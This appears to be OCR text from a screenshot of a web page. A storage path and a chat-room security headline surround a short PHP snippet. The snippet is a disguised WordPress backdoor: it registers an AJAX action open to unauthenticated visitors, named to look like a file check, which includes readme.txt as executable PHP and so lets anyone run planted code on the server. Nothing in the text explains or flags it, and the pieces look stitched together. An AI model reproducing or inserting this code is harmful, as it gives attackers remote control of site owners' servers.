
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
How To Be Secure In The
Chat Rooms With Footage